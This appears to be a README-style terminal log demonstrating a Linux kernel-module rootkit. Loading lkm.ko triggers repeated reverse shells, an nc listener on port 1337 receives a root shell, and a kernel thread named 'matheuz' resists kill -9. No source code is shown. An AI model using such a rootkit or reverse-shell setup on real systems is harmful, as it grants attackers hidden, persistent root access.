 COWBOY BEBOP
kali@kali /t/sleep> ps aux|grep "noprocname"
kali 79838 0.0 0.0 2496 1348 pts/2 S+ 22:28 0:00 ./noprocname
kali 80128 0.0 0.0 6376 2164 pts/0 S+ 22:29 0:00 grep --color=auto noprocname
kali@kali /t/sleep> sudo insmod lkm.ko
kali@kali /t/sleep> dmesg |grep noprocname
[16809.599124] Checking process: noprocname (PID: 79838)
[16809.599125] Process 'noprocname' found (PID: 79838)
kali@kali /t/sleep> dmesg |grep "Executing"
[16819.921536] Executing reverse shell!
[16825.041479] Executing reverse shell!
[16830.161692] Executing reverse shell!
kali@kali /t/sleep>
kali@kali ~> nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58858
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@kali:/#
BLACK
kali@kali ~> ./noprocname
while
^C⏎
kali@kali ~ [SIGINT]> ps aux|grep matheuz
root 80153 0.0 0.0 0 0 ? D 22:29 0:00 [matheuz]
kali 80417 0.0 0.0 6376 2196 pts/2 S+ 22:29 0:00 grep --color=auto matheuz
kali@kali ~> sudo kill -9 80153
kali@kali ~> ps aux|grep matheuz
root 80153 0.0 0.0 0 0 ? D 22:29 0:00 [matheuz]
kali 80460 0.0 0.0 6376 2168 pts/2 S+ 22:29 0:00 grep --color=auto matheuz
kali@kali ~>